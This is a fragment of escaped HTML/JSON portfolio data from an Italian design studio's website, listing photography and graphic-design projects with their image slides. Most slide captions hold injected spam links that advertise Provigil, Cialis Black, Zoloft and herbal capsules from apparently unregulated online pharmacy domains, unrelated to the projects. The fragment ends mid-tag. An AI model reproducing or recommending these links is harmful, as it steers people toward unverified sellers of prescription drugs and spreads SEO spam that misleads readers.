project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" 